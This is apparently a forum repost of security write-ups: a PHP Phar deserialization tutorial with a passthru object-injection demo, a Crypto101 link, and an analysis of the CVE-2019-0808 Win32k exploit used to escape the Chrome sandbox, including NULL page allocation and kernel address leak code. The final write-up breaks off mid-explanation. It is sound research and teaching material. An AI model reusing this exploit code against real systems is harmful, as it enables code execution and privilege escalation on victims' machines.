Phar deserialization is a relatively new vector for performing code reuse attacks on object-oriented PHP applications and it was publicly disclosed at Black Hat 2018 by security researcher Sam Thomas. Similar to ROP (return-oriented programming) attacks on compiled binaries, this type of exploitaton is carried through PHP object injection (POI), a form of property-oriented programming (POP) in the context of object-oriented PHP code.
Due to its novelty, this kind of attack vector gained increased attention from the security community in the past few months, leading to the discovery of remote code execution vulnerabilities in many widely deployed platforms, such as:
- Wordpress < 5.0.1 (CVE-2018-20148)
- Drupal 8.6.x, 8.5.x, 7.x (CVE-2019-6339)
- Prestashop 1.6.x, 1.7.x (CVE-2018-19126)
- TCPDF < 6.2.19 (CVE-2018-17057)
- PhpBB 3.2.3 (CVE-2018-19274)
Throughout this series, we aim to describe Phar deserialization’s inner workings, with a hands-on approach to exploit PhpBB 3.2.3, a remote code execution vulnerability in the PhpBB platform.
ON PHAR FILES, DESERIALIZATION, AND PHP WRAPPERS
To better understand how this vector works, we need a bit of a context regarding what Phar files are, how deserialization attacks work, what a PHP wrapper is, and how the three concepts interrelate.
What is a Phar File?
Phar (PHp ARchive) files are a means to distribute PHP applications and libraries by using a single file format (similar to how JAR files work in the Java ecosystem). These Phar files can also be included directly in your own PHP code. Structurally, they’re simply archives (tar files with optional gzip compression or zip-based ones) with specific parts described by the PHP manual as follows:
- A stub – which is a PHP code sequence acting as a bootstrapper when the Phar is being run as a standalone application; as a minimum, it must contain the following code:
<?php __HALT_COMPILER();
- A manifest describing a source file included in the archive; optionally, holds serialized meta-data (this serialized chunk is a critical link in the exploitation chain as we will see further on)
- A source file (the actual Phar functionality)
- An optional signature, used for integrity checks
Understanding deserialization vulnerabilities
Serialization is the process of storing an object’s properties in a binary format, which allows it to be passed around or stored on a disk, so it can be unserialized and used at a later time.
In PHP, the serialization process only saves an object’s properties, its class name, but not its methods (hence the POP acronym). This proves to be a smart design choice from a security perspective, except there’s one particularity that makes the deserialization process dangerous: the so-called magic methods.
These functions are specific to every PHP class, have a double-underscore prefixed name and get implicitly called on certain runtime events. By default, most of them do nothing and it’s the developer’s job to define their behavior. In our case, the following two are worth mentioning, since they’re the only ones that get triggered on Phar deserialization:
- __wakeup() – called implicilty upon an object’s deserialization
- __destruct() – called implicitly when an object is not used anymore in the code and gets destroyed by the garbage collector
Let’s look at how a snippet of vulnerable code is exploited using this vector on the following dummy example:
# file: dummy_class.php
<?php
/* Let's suppose some serialized data is written on the disk with
loose file permissions and gets read at a later time */
class Data {
  # Some default data
  public $data = array("theme"=>"light", "font"=>12);
  public $wake_func = "print_r";
  public $wake_args = "The data has been read!\n";

  # magic method that is called on deserialization
  public function __wakeup() {
    call_user_func($this->wake_func, $this->wake_args);
  }
}

# acting as main the conditional below gets executed only when file is called directly
if (basename($argv[0]) == basename(__FILE__)) {

  # Serialize the object and dump it to the disk; also free memory
  $data_obj = new Data();
  $fpath = "/tmp/777_file";

  file_put_contents($fpath, serialize($data_obj));
  echo "The data has been written.\n";
  unset($data_obj);

  # Wait for 60 seconds, then retrieve it
  echo "(sleeping for 60 seconds…)\n";
  sleep(60);

  $new_obj = unserialize(file_get_contents($fpath));
}
We notice that, upon deserialization, the __wake method dynamically calls the print_r function pointed by the object’s $wake_func and $wake_args properties. A simple run yields the following output:
$ php dummy_class.php
The data has been written.
(sleeping for 60 seconds…)
The data has been read!
But what if, in the 60-second timespan, we manage to replace the serialized data with our own to get control of the function called upon in deserialization? The following code describes how to accomplish this:
# file: exploit.php
<?php

require('dummy_class.php');
# Using the existing class definition, we create a crafted object and overwrite the
# existing serialized data with our own
$bad_obj = new Data();
$bad_obj->wake_func = "passthru";
$bad_obj->wake_args = "id";
$fpath = "/tmp/777_file";

file_put_contents($fpath, serialize($bad_obj));
Running the above snippet in the 60-second timespan, while dummy_class.php is waiting, grants us a nice code execution, even though the source of dummy_class.php hasn’t changed. The behavior results from the serialized object’s dynamic function call, changed through the object’s properties to passthru("id").
$ php dummy_class.php
The data has been written.
(sleeping for 60 seconds…)
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nagios),1002(nagcmd)
In the context of PHP object injection (POI/deserialization) attacks, these vulnerable sequences of code bear the name of gadgets or POP chains.
PHP Wrappers – Wrapping it Together
According to the PHP documentation, streams are the way of generalizing file, network, data compression, and other operations that share a common set of functions and uses. PHP wrappers take the daunting task of handling various protocols and providing a stream interface with the protocol’s data. These streams are usually used by filesystem functions such as fopen(), copy(), and filesize().
A stream is accessed using a URL-like syntax scheme: wrapper://source. The most usual stream interfaces provided by PHP are:
- file:// - Accessing local filesystem
- http:// - Accessing HTTP(s) URLs
- ftp:// - Accessing FTP(s) URLs
- php:// - Accessing various I/O streams
The stream type of interest to us is (*drum roll*) the phar:// wrapper. A typical declaration has the form of phar://full/or/relative/path, and has two interesting properties:
- Its file extension doesn’t get checked when declaring a stream, making phar files veritable polyglot candidates
- If a filesystem function is called with a phar stream as an argument, the Phar’s serialized metadata automatically gets unserialized, by design
Here is a list of filesystem functions that trigger phar deserialization:
copy                file_exists         file_get_contents   file_put_contents
file                fileatime           filectime           filegroup
fileinode           filemtime           fileowner           fileperms
filesize            filetype            fopen               is_dir
is_executable       is_file             is_link             is_readable
is_writable         lstat               mkdir               parse_ini_file
readfile            rename              rmdir               stat
touch               unlink
How to Carry Out a Phar Deserialization Attack
At this point, we have all the ingredients for a recipe for exploitation. The required conditions for exploiting a Phar deserialization vulnerability usually consist of:
- The presence of a gadget/POP chain in an application’s source code (including third-party libraries), which allows for POI exploitation; most of the time, these are discovered by source code inspection
- The ability to include a local or remote malicious Phar file (most commonly, by file upload and relying on ployglots)
- An entry point, where a filesystem function gets called on a user-controlled phar wrapper, also discovered by source code inspection
For example, think of a poorly sanitized input field for setting a profile picture via an URL. The attacker sets the value of the input to the previously uploaded Phar/polyglot, rather than a http:// address (say phar://../uploads/phar_polyglot.jpg); on server-side, the backend performs a filesystem call on the provided wrapper, such as verifying if the file exists on the disk by calling file_exists("phar://../uploads/phar_polyglot.jpg"). At this very moment, the uploaded Phar’s metadata is unserialized, taking advantage of the gadgets/POP chains to complete the exploitation chain.
Look for part two of this blog series, where we’ll see how all of these concepts apply by getting our hands dirty and exploiting a remote code execution in PhpBB 3.2.3 (CVE-2018-19274).
Sursa: https://www.ixiacom.com/company/blog/exploiting-php-phar-deserialization-vulnerabilities-part-1
-
Crypto101
Crypto 101 is an introductory course on cryptography, freely available for programmers of all ages and skill levels.
Get current version (PDF) -
Windows Within Windows – Escaping The Chrome Sandbox With a Win32k NDay
Author: Grant Willcox
This post explores a recently patched Win32k vulnerability (CVE-2019-0808) that was used in the wild with CVE-2019-5786 to provide a full Google Chrome sandbox escape chain.
Overview
On March 7th 2019, Google came out with a blog post discussing two vulnerabilities that were being chained together in the wild to remotely exploit Chrome users running Windows 7 x86: CVE-2019-5786, a bug in the Chrome renderer that has been detailed in our blog post, and CVE-2019-0808, a NULL pointer dereference bug in win32k.sys affecting Windows 7 and Windows Server 2008 which allowed attackers escape the Chrome sandbox and execute arbitrary code as the SYSTEM user.
Since Google’s blog post, there has been one crash PoC exploit for Windows 7 x86 posted to GitHub by ze0r, which results in a BSOD. This blog details a working sandbox escape and a demonstration of the full exploit chain in action, which utilizes these two bugs to illustrate the APT attack encountered by Google in the wild.
Analysis of the Public PoC
To provide appropriate context for the rest of this blog, this blog will first start with an analysis of the public PoC code. The first operation conducted within the PoC code is the creation of two modeless drag-and-drop popup menus, hMenuRoot and hMenuSub. hMenuRoot will then be set up as the primary drop down menu, and hMenuSub will be configured as its submenu.
- HMENU hMenuRoot = CreatePopupMenu();
- HMENU hMenuSub = CreatePopupMenu();
- ...
- MENUINFO mi = { 0 };
- mi.cbSize = sizeof(MENUINFO);
- mi.fMask = MIM_STYLE;
- mi.dwStyle = MNS_MODELESS | MNS_DRAGDROP;
- SetMenuInfo(hMenuRoot, &mi);
- SetMenuInfo(hMenuSub, &mi);
- AppendMenuA(hMenuRoot, MF_BYPOSITION | MF_POPUP, (UINT_PTR)hMenuSub, "Root");
- AppendMenuA(hMenuSub, MF_BYPOSITION | MF_POPUP, 0, "Sub");
Following this, a WH_CALLWNDPROC hook is installed on the current thread using SetWindowsHookEx(). This hook will ensure that WindowHookProc() is executed prior to a window procedure being executed. Once this is done, SetWinEventHook() is called to set an event hook to ensure that DisplayEventProc() is called when a popup menu is displayed.
- SetWindowsHookEx(WH_CALLWNDPROC, (HOOKPROC)WindowHookProc, hInst, GetCurrentThreadId());
- SetWinEventHook(EVENT_SYSTEM_MENUPOPUPSTART, EVENT_SYSTEM_MENUPOPUPSTART,hInst,DisplayEventProc,GetCurrentProcessId(),GetCurrentThreadId(),0);
The following diagram shows the window message call flow before and after setting the WH_CALLWNDPROC hook.
 Window message call flow before and after setting the WH_CALLWNDPROC hook
Once the hooks have been installed, the hWndFakeMenu window will be created using CreateWindowA() with the class string “#32768”, which, according to MSDN, is the system reserved string for a menu class. Creating a window in this manner will cause CreateWindowA() to set many data fields within the window object to a value of 0 or NULL as CreateWindowA() does not know how to fill them in appropriately. One of these fields which is of importance to this exploit is the spMenu field, which will be set to NULL.
- hWndFakeMenu = CreateWindowA("#32768", "MN", WS_DISABLED, 0, 0, 1, 1, nullptr, nullptr, hInst, nullptr);
hWndMain is then created using CreateWindowA() with the window class wndClass. This will set hWndMain‘s window procedure to DefWindowProc() which is a function in the Windows API responsible for handling any window messages not handled by the window itself.
The parameters for CreateWindowA() also ensure that hWndMain is created in disabled mode so that it will not receive any keyboard or mouse input from the end user, but can still receive other window messages from other windows, the system, or the application itself. This is done as a preventative measure to ensure the user doesn’t accidentally interact with the window in an adverse manner, such as repositioning it to an unexpected location. Finally the last parameters for CreateWindowA() ensure that the window is positioned at (0x1, 0x1), and that the window is 0 pixels by 0 pixels big. This can be seen in the code below.
- WNDCLASSEXA wndClass = { 0 };
- wndClass.cbSize = sizeof(WNDCLASSEXA);
- wndClass.lpfnWndProc = DefWindowProc;
- wndClass.cbClsExtra = 0;
- wndClass.cbWndExtra = 0;
- wndClass.hInstance = hInst;
- wndClass.lpszMenuName = 0;
- wndClass.lpszClassName = "WNDCLASSMAIN";
- RegisterClassExA(&wndClass);
- hWndMain = CreateWindowA("WNDCLASSMAIN", "CVE", WS_DISABLED, 0, 0, 1, 1, nullptr, nullptr, hInst, nullptr);
- TrackPopupMenuEx(hMenuRoot, 0, 0, 0, hWndMain, NULL);
- MSG msg = { 0 };
- while (GetMessageW(&msg, NULL, 0, 0))
- {
- TranslateMessage(&msg);
- DispatchMessageW(&msg);
- if (iMenuCreated >= 1) {
- bOnDraging = TRUE;
- callNtUserMNDragOverSysCall(&pt, buf);
- break;
- }
- }
After the hWndMain window is created, TrackPopupMenuEx() is called to display hMenuRoot. This will result in a window message being placed on hWndMain‘s message stack, which will be retrieved in main()‘s message loop via GetMessageW(), translated via TranslateMessage(), and subsequently sent to hWndMain‘s window procedure via DispatchMessageW(). This will result in the window procedure hook being executed, which will call WindowHookProc().
- BOOL bOnDraging = FALSE;
- ....
- LRESULT CALLBACK WindowHookProc(INT code, WPARAM wParam, LPARAM lParam)
- {
- tagCWPSTRUCT *cwp = (tagCWPSTRUCT *)lParam;
- if (!bOnDraging) {
- return CallNextHookEx(0, code, wParam, lParam);
- }
- ....
As the bOnDraging variable is not yet set, the WindowHookProc() function will simply call CallNextHookEx() to call the next available hook. This will cause a EVENT_SYSTEM_MENUPOPUPSTART event to be sent as a result of the popup menu being created. This event message will be caught by the event hook and will cause execution to be diverted to the function DisplayEventProc().
- UINT iMenuCreated = 0;
- VOID CALLBACK DisplayEventProc(HWINEVENTHOOK hWinEventHook, DWORD event, HWND hwnd, LONG idObject, LONG idChild, DWORD idEventThread, DWORD dwmsEventTime)
- {
- switch (iMenuCreated)
- {
- case 0:
- SendMessageW(hwnd, WM_LBUTTONDOWN, 0, 0x00050005);
- break;
- case 1:
- SendMessageW(hwnd, WM_MOUSEMOVE, 0, 0x00060006);
- break;
- }
- printf("[*] MSG\n");
- iMenuCreated++;
- }
Since this is the first time DisplayEventProc() is being executed, iMenuCreated will be 0, which will cause case 0 to be executed. This case will send the WM_LMOUSEBUTTON window message to hWndMainusing SendMessageW() in order to select the hMenuRoot menu at point (0x5, 0x5). Once this message has been placed onto hWndMain‘s window message queue, iMenuCreated is incremented.
hWndMain then processes the WM_LMOUSEBUTTON message and selects hMenu, which will result in hMenuSub being displayed. This will trigger a second EVENT_SYSTEM_MENUPOPUPSTART event, resulting in DisplayEventProc() being executed again. This time around the second case is executed as iMenuCreated is now 1. This case will use SendMessageW() to move the mouse to point (0x6, 0x6) on the user’s desktop. Since the left mouse button is still down, this will make it seem like a drag and drop operation is being performed. Following this iMenuCreated is incremented once again and execution returns to the following code with the message loop inside main().
- CHAR buf[0x100] = { 0 };
- POINT pt;
- pt.x = 2;
- pt.y = 2;
- ...
- if (iMenuCreated >= 1) {
- bOnDraging = TRUE;
- callNtUserMNDragOverSysCall(&pt, buf);
- break;
- }
Since iMenuCreated now holds a value of 2, the code inside the if statement will be executed, which will set bOnDraging to TRUE to indicate the drag operation was conducted with the mouse, after which a call will be made to the function callNtUserMNDragOverSysCall() with the address of the POINT structure pt and the 0x100 byte long output buffer buf.
callNtUserMNDragOverSysCall() is a wrapper function which makes a syscall to NtUserMNDragOver() in win32k.sys using the syscall number 0x11ED, which is the syscall number for NtUserMNDragOver() on Windows 7 and Windows 7 SP1. Syscalls are used in favor of the PoC’s method of obtaining the address of NtUserMNDragOver() from user32.dll since syscall numbers tend to change only across OS versions and service packs (a notable exception being Windows 10 which undergoes more constant changes), whereas the offsets between the exported functions in user32.dll and the unexported NtUserMNDragOver() function can change anytime user32.dll is updated.
- void callNtUserMNDragOverSysCall(LPVOID address1, LPVOID address2) {
- _asm {
- mov eax, 0x11ED
- push address2
- push address1
- mov edx, esp
- int 0x2E
- pop eax
- pop eax
- }
- }
NtUserMNDragOver() will end up calling xxxMNFindWindowFromPoint(), which will execute xxxSendMessage() to issue a usermode callback of type WM_MN_FINDMENUWINDOWFROMPOINT. The value returned from the user mode callback is then checked using HMValidateHandle() to ensure it is a handle to a window object.
- LONG_PTR __stdcall xxxMNFindWindowFromPoint(tagPOPUPMENU *pPopupMenu, UINT *pIndex, POINTS screenPt)
- {
- ....
- v6 = xxxSendMessage(
- var_pPopupMenu->spwndNextPopup,
- MN_FINDMENUWINDOWFROMPOINT,
- (WPARAM)&pPopupMenu,
- (unsigned __int16)screenPt.x | (*(unsigned int *)&screenPt >> 16 << 16)); // Make the
- // MN_FINDMENUWINDOWFROMPOINT usermode callback
- // using the address of pPopupMenu as the
- // wParam argument.
- ThreadUnlock1();
- if ( IsMFMWFPWindow(v6) ) // Validate the handle returned from the user
- // mode callback is a handle to a MFMWFP window.
- v6 = (LONG_PTR)HMValidateHandleNoSecure((HANDLE)v6, TYPE_WINDOW); // Validate that the returned
- // handle is a handle to
- // a window object. Set v1 to
- // TRUE if all is good.
- ...
When the callback is performed, the window procedure hook function, WindowHookProc(), will be executed before the intended window procedure is executed. This function will check to see what type of window message was received. If the incoming window message is a WM_MN_FINDMENUWINDOWFROMPOINT message, the following code will be executed.
- if ((cwp->message == WM_MN_FINDMENUWINDOWFROMPOINT))
- {
- bIsDefWndProc = FALSE;
- printf("[*] HWND: %p \n", cwp->hwnd);
- SetWindowLongPtr(cwp->hwnd, GWLP_WNDPROC, (ULONG64)SubMenuProc);
- }
- return CallNextHookEx(0, code, wParam, lParam);
This code will change the window procedure for hWndMain from DefWindowProc() to SubMenuProc(). It will also set bIsDefWndProc to FALSE to indicate that the window procedure for hWndMain is no longer DefWindowProc().
Once the hook exits, hWndMain‘s window procedure is executed. However, since the window procedure for the hWndMain window was changed to SubMenuProc(), SubMenuProc() is executed instead of the expected DefWindowProc() function.
SubMenuProc() will first check if the incoming message is of type WM_MN_FINDMENUWINDOWFROMPOINT. If it is, SubMenuProc() will call SetWindowLongPtr() to set the window procedure for hWndMain back to DefWindowProc() so that hWndMain can handle any additional incoming window messages. This will prevent the application becoming unresponsive. SubMenuProc() will then return hWndFakeMenu, or the handle to the window that was created using the menu class string.
- LRESULT WINAPI SubMenuProc(HWND hwnd, UINT msg, WPARAM wParam, LPARAM lParam)
- {
- if (msg == WM_MN_FINDMENUWINDOWFROMPOINT)
- {
- SetWindowLongPtr(hwnd, GWLP_WNDPROC, (ULONG)DefWindowProc);
- return (ULONG)hWndFakeMenu;
- }
- return DefWindowProc(hwnd, msg, wParam, lParam);
- }
Since hWndFakeMenu is a valid window handle it will pass the HMValidateHandle() check. However, as mentioned previously, many of the window’s elements will be set to 0 or NULL as CreateWindowEx() tried to create a window as a menu without sufficient information. Execution will subsequently proceed from xxxMNFindWindowFromPoint() to xxxMNUpdateDraggingInfo(), which will perform a call to MNGetpItem(), which will in turn call MNGetpItemFromIndex().
MNGetpItemFromIndex() will then try to access offsets within hWndFakeMenu‘s spMenu field. However since hWndFakeMenu‘s spMenu field is set to NULL, this will result in a NULL pointer dereference, and a kernel crash if the NULL page has not been allocated.
- tagITEM *__stdcall MNGetpItemFromIndex(tagMENU *spMenu, UINT pPopupMenu)
- {
- tagITEM *result; // eax
- if ( pPopupMenu == -1 || pPopupMenu >= spMenu->cItems ){ // NULL pointer dereference will occur
- // here if spMenu is NULL.
- result = 0;
- else
- result = (tagITEM *)spMenu->rgItems + 0x6C * pPopupMenu;
- return result;
- }
Sandbox Limitations
To better understand how to escape Chrome’s sandbox, it is important to understand how it operates. Most of the important details of the Chrome sandbox are explained on Google’s Sandbox page. Reading this page reveals several important details about the Chrome sandbox which are relevant to this exploit. These are listed below:
- All processes in the Chrome sandbox run at Low Integrity.
- A restrictive job object is applied to the process token of all the processes running in the Chrome sandbox. This prevents the spawning of child processes, amongst other things.
- Processes running in the Chrome sandbox run in an isolated desktop, separate from the main desktop and the service desktop to prevent Shatter attacks that could result in privilege escalation.
- On Windows 8 and higher the Chrome sandbox prevents calls to win32k.sys.
The first protection in this list is that processes running inside the sandbox run with Low integrity. Running at Low integrity prevents attackers from being able to exploit a number of kernel leaks mentioned on sam-b’s kernel leak page, as starting with Windows 8.1, most of these leaks require that the process be running with Medium integrity or higher. This limitation is bypassed in the exploit by abusing a well known memory leak in the implementation of HMValidateHandle() on Windows versions prior to Windows 10 RS4, and is discussed in more detail later in the blog.
The next limitation is the restricted job object and token that are placed on the sandboxed process. The restricted token ensures that the sandboxed process runs without any permissions, whilst the job object ensures that the sandboxed process cannot spawn any child processes. The combination of these two mitigations means that to escape the sandbox the attacker will likely have to create their own process token or steal another process token, and then subsequently disassociate the job object from that token. Given the permissions this requires, this most likely will require a kernel level vulnerability. These two mitigations are the most relevant to the exploit; their bypasses are discussed in more detail later on in this blog.
The job object additionally ensures that the sandboxed process uses what Google calls the “alternate desktop” (known in Windows terminology as the “limited desktop”), which is a desktop separate from the main user desktop and the service desktop, to prevent potential privilege escalations via window messages. This is done because Windows prevents window messages from being sent between desktops, which restricts the attacker to only sending window messages to windows that are created within the sandbox itself. Thankfully this particular exploit only requires interaction with windows created within the sandbox, so this mitigation only really has the effect of making it so that the end user can’t see any of the windows and menus the exploit creates.
Finally it’s worth noting that whilst protections were introduced in Windows 8 to allow Chrome to prevent sandboxed applications from making syscalls to win32k.sys, these controls were not backported to Windows 7. As a result Chrome’s sandbox does not have the ability to prevent calls to win32k.sys on Windows 7 and prior, which means that attackers can abuse vulnerabilities within win32k.sys to escape the Chrome sandbox on these versions of Windows.
Sandbox Exploit Explanation
Creating a DLL for the Chrome Sandbox
As is explained in James Forshaw’s In-Console-Able blog post, it is not possible to inject just any DLL into the Chrome sandbox. Due to sandbox limitations, the DLL has to be created in such a way that it does not load any other libraries or manifest files.
To achieve this, the Visual Studio project for the PoC exploit was first adjusted so that the project type would be set to a DLL instead of an EXE. After this, the C++ compiler settings were changed to tell it to use the multi-threaded runtime library (not a multithreaded DLL). Finally the linker settings were changed to instruct Visual Studio not to generate manifest files.
Once this was done, Visual Studio was able to produce DLLs that could be loaded into the Chrome sandbox via a vulnerability such as István Kurucsai’s 1Day Chrome vulnerability, CVE-2019-5786 (which was detailed in a previous blog post), or via DLL injection with a program such as this one.
Explanation of the Existing Limited Write Primitive
Before diving into the details of how the exploit was converted into a sandbox escape, it is important to understand the limited write primitive that this exploit grants an attacker should they successfully set up the NULL page, as this provides the basis for the discussion that occurs throughout the following sections.
Once the vulnerability has been triggered, xxxMNUpdateDraggingInfo() will be called in win32k.sys. If the NULL page has been set up correctly, then xxxMNUpdateDraggingInfo() will call xxxMNSetGapState(), whose code is shown below:
- void __stdcall xxxMNSetGapState(ULONG_PTR uHitArea, UINT uIndex, UINT uFlags, BOOL fSet)
- {
- ...
- var_PITEM = MNGetpItem(var_POPUPMENU, uIndex); // Get the address where the first write
- // operation should occur, minus an
- // offset of 0x4.
- temp_var_PITEM = var_PITEM;
- if ( var_PITEM )
- {
- ...
- var_PITEM_Minus_Offset_Of_0x6C = MNGetpItem(var_POPUPMENU_copy, uIndex - 1); // Get the
- // address where the second write operation
- // should occur, minus an offset of 0x4. This
- // address will be 0x6C bytes earlier in
- // memory than the address in var_PITEM.
- if ( fSet )
- {
- *((_DWORD *)temp_var_PITEM + 1) |= 0x80000000; // Conduct the first write to the
- // attacker controlled address.
- if ( var_PITEM_Minus_Offset_Of_0x6C )
- {
- *((_DWORD *)var_PITEM_Minus_Offset_Of_0x6C + 1) |= 0x40000000u;
- // Conduct the second write to the attacker
- // controlled address minus 0x68 (0x6C-0x4).
- ...
xxxMNSetGapState() performs two write operations to an attacker controlled location plus an offset of 4. The only difference between the two write operations is that 0x40000000 is written to an address located 0x6C bytes earlier than the address where the 0x80000000 write is conducted.
It is also important to note is that the writes are conducted using OR operations. This means that the attacker can only add bits to the DWORD they choose to write to; it is not possible to remove or alter bits that are already there. It is also important to note that even if an attacker starts their write at some offset, they will still only be able to write the value \x40 or \x80 to an address at best.
From these observations it becomes apparent that the attacker will require a more powerful write primitive if they wish to escape the Chrome sandbox. To meet this requirement, Exodus Intelligence’s exploit utilizes the limited write primitive to create a more powerful write primitive by abusing tagWND objects. The details of how this is done, along with the steps required to escape the sandbox, are explained in more detail in the following sections.
Allocating the NULL Page
On Windows versions prior to Windows 8, it is possible to allocate memory in the NULL page from userland by calling NtAllocateVirtualMemory(). Within the PoC code, the main() function was adjusted to obtain the address of NtAllocateVirtualMemory() from ntdll.dll and save it into the variable pfnNtAllocateVirtualMemory.
Once this is done, allocateNullPage() is called to allocate the NULL page itself, using address 0x1, with read, write, and execute permissions. The address 0x1 will then then rounded down to 0x0 by NtAllocateVirtualMemory() to fit on a page boundary, thereby allowing the attacker to allocate memory at 0x0.
- typedef NTSTATUS(WINAPI *NTAllocateVirtualMemory)(
- HANDLE ProcessHandle,
- PVOID *BaseAddress,
- ULONG ZeroBits,
- PULONG AllocationSize,
- ULONG AllocationType,
- ULONG Protect
- );
- NTAllocateVirtualMemory pfnNtAllocateVirtualMemory = 0;
- ....
- pfnNtAllocateVirtualMemory = (NTAllocateVirtualMemory)GetProcAddress(GetModuleHandle(L"ntdll.dll"), "NtAllocateVirtualMemory");
- ....
- // Thanks to https://github.com/YeonExp/HEVD/blob/c19ad75ceab65cff07233a72e2e765be866fd636/NullPointerDereference/NullPointerDereference/main.cpp#L56 for
- // explaining this in an example along with the finer details that are often forgotten.
- bool allocateNullPage() {
- /* Set the base address at which the memory will be allocated to 0x1.
- This is done since a value of 0x0 will not be accepted by NtAllocateVirtualMemory,
- however due to page alignment requirements the 0x1 will be rounded down to 0x0 internally.*/
- PVOID BaseAddress = (PVOID)0x1;
- /* Set the size to be allocated to 40960 to ensure that there
- is plenty of memory allocated and available for use. */
- SIZE_T size = 40960;
- /* Call NtAllocateVirtualMemory to allocate the virtual memory at address 0x0 with the size
- specified in the variable size. Also make sure the memory is allocated with read, write,
- and execute permissions.*/
- NTSTATUS result = pfnNtAllocateVirtualMemory(GetCurrentProcess(), &BaseAddress, 0x0, &size, MEM_COMMIT | MEM_RESERVE | MEM_TOP_DOWN, PAGE_EXECUTE_READWRITE);
- // If the call to NtAllocateVirtualMemory failed, return FALSE.
- if (result != 0x0) {
- return FALSE;
- }
- // If the code reaches this point, then everything went well, so return TRUE.
- return TRUE;
- }
Finding the Address of HMValidateHandle
Once the NULL page has been allocated the exploit will then obtain the address of the HMValidateHandle() function. HMValidateHandle() is useful for attackers as it allows them to obtain a userland copy of any object provided that they have a handle. Additionally this leak also works at Low Integrity on Windows versions prior to Windows 10 RS4.
By abusing this functionality to copy objects which contain a pointer to their location in kernel memory, such as tagWND (the window object), into user mode memory, an attacker can leak the addresses of various objects simply by obtaining a handle to them.
As the address of HMValidateHandle() is not exported from user32.dll, an attacker cannot directly obtain the address of HMValidateHandle() via user32.dll‘s export table. Instead, the attacker must find another function that user32.dll exports which calls HMValidateHandle(), read the value of the offset within the indirect jump, and then perform some math to calculate the true address of HMValidateHandle().
This is done by obtaining the address of the exported function IsMenu() from user32.dll and then searching for the first instance of the byte \xEB within IsMenu()‘s code, which signals the start of an indirect call to HMValidateHandle(). By then performing some math on the base address of user32.dll, the relative offset in the indirect call, and the offset of IsMenu() from the start of user32.dll, the attacker can obtain the address of HMValidateHandle(). This can be seen in the following code.
- HMODULE hUser32 = LoadLibraryW(L"user32.dll");
- LoadLibraryW(L"gdi32.dll");
- // Find the address of HMValidateHandle using the address of user32.dll
- if (findHMValidateHandleAddress(hUser32) == FALSE) {
- printf("[!] Couldn't locate the address of HMValidateHandle!\r\n");
- ExitProcess(-1);
- }
- ...
- BOOL findHMValidateHandleAddress(HMODULE hUser32) {
- // The address of the function HMValidateHandleAddress() is not exported to
- // the public. However the function IsMenu() contains a call to HMValidateHandle()
- // within it after some short setup code. The call starts with the byte \xEB.
- // Obtain the address of the function IsMenu() from user32.dll.
- BYTE * pIsMenuFunction = (BYTE *)GetProcAddress(hUser32, "IsMenu");
- if (pIsMenuFunction == NULL) {
- printf("[!] Failed to find the address of IsMenu within user32.dll.\r\n");
- return FALSE;
- }
- else {
- printf("[*] pIsMenuFunction: 0x%08X\r\n", pIsMenuFunction);
- }
- // Search for the location of the \xEB byte within the IsMenu() function
- // to find the start of the indirect call to HMValidateHandle().
- unsigned int offsetInIsMenuFunction = 0;
- BOOL foundHMValidateHandleAddress = FALSE;
- for (unsigned int i = 0; i > 0x1000; i++) {
- BYTE* pCurrentByte = pIsMenuFunction + i;
- if (*pCurrentByte == 0xE8) {
- offsetInIsMenuFunction = i + 1;
- break;
- }
- }
- // Throw error and exit if the \xE8 byte couldn't be located.
- if (offsetInIsMenuFunction == 0) {
- printf("[!] Couldn't find offset to HMValidateHandle within IsMenu.\r\n");
- return FALSE;
- }
- // Output address of user32.dll in memory for debugging purposes.
- printf("[*] hUser32: 0x%08X\r\n", hUser32);
- // Get the value of the relative address being called within the IsMenu() function.
- unsigned int relativeAddressBeingCalledInIsMenu = *(unsigned int *)(pIsMenuFunction + offsetInIsMenuFunction);
- printf("[*] relativeAddressBeingCalledInIsMenu: 0x%08X\r\n", relativeAddressBeingCalledInIsMenu);
- // Find out how far the IsMenu() function is located from the base address of user32.dll.
- unsigned int addressOfIsMenuFromStartOfUser32 = ((unsigned int)pIsMenuFunction - (unsigned int)hUser32);
- printf("[*] addressOfIsMenuFromStartOfUser32: 0x%08X\r\n", addressOfIsMenuFromStartOfUser32);
- // Take this offset and add to it the relative address used in the call to HMValidateHandle().
- // Result should be the offset of HMValidateHandle() from the start of user32.dll.
- unsigned int offset = addressOfIsMenuFromStartOfUser32 + relativeAddressBeingCalledInIsMenu;
- printf("[*] offset: 0x%08X\r\n", offset);
- // Skip over 11 bytes since on Windows 10 these are not NOPs and it would be
- // ideal if this code could be reused in the future.
- pHmValidateHandle = (lHMValidateHandle)((unsigned int)hUser32 + offset + 11);
- printf("[*] pHmValidateHandle: 0x%08X\r\n", pHmValidateHandle);
- return TRUE;
- }
Creating a Arbitrary Kernel Address Write Primitive with Window Objects
Once the address of HMValidateHandle() has been obtained, the exploit will call the sprayWindows() function. The first thing that sprayWindows() does is register a new window class named sprayWindowClass using RegisterClassExW(). The sprayWindowClass will also be set up such that any windows created with this class will use the attacker defined window procedure sprayCallback().
A HWND table named hwndSprayHandleTable will then be created, and a loop will be conducted which will call CreateWindowExW() to create 0x100 tagWND objects of class sprayWindowClass and save their handles into the hwndSprayHandle table. Once this spray is complete, two loops will be used, one nested inside the other, to obtain a userland copy of each of the tagWND objects using HMValidateHandle().
